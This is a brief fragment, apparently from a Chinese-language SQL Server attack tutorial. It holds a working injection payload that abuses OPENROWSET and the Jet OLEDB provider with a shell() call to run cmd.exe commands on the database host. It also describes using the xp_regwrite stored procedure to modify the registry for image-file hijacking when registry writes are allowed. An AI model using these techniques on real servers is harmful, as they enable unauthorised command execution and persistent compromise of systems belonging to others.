 select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c whoami")')通过使用xp_regwrite存储过程对注册表进行修改,替换成任意值,造成镜像劫持,当然前提条件就是未禁止注册表编辑(即写入功能)。